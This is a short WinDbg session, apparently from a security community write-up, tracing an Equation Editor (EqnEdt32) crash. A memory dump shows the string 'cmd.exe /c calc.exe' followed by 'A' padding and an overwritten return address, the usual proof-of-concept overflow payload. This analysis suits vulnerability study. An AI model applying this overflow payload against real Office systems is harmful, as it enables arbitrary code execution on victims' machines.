 0:000:x86> g
ModLoad: 00000000`75180000 00000000`75193000   C:\Windows\SysWOW64\dwmapi.dll
Breakpoint 0 hit
EqnEdt32!EqnFrameWinProc+0x2b2f:
0041160f 55              push    ebp
0:000:x86> dd esp
0018f1d4  004115d8 0018f354 00000000 0018f1f0
0018f1e4  0018f5e4 0018f7e4 00000006 00000060
0018f1f4  ffe50020 002025a1 070000ff 0008ec86
0018f204  00000006 0018f7e4 0018f5e4 0018f304
0018f214  0018f304 004218e4 0018f354 0018f5e4
0018f224  0018f7e4 00000006 7689fa10 00510000
0018f234  0055ccc0 00000000 0d00000d 00000000
0018f244  0055cdb8 0055d5a8 0055e9c0 00000068
0:000:x86> db 0018f354
0018f354  63 6d 64 2e 65 78 65 20-2f 63 20 63 61 6c 63 2e  cmd.exe /c calc.
0018f364  65 78 65 20 41 41 41 41-41 41 41 41 41 41 41 41  exe AAAAAAAAAAAA
0018f374  41 41 41 41 41 41 41 41-41 41 41 41 12 0c 43 00  AAAAAAAAAAAA..C.
0018f384  00 36 fb 04 84 36 fb 04-c8 cc 55 00 e2 f9 c0 77  .6...6....U....w
0018f394  00 00 00 00 18 00 00 00-c0 cc 55 00 00 00 51 00  ..........U...Q.
0018f3a4  18 ce 55 00 fe ff ff ff-f4 f3 18 00 b6 30 fb 04  ..U..........0..
0018f3b4  00 00 00 00 13 00 00 00-a8 f4 18 00 2a 3c c2 77  ............*<.w
0018f3c4  80 cd 55 00 13 00 00 00-a8 f4 18 00 71 cf c4 77  ..U.........q..w
0:000:x86>
先知社区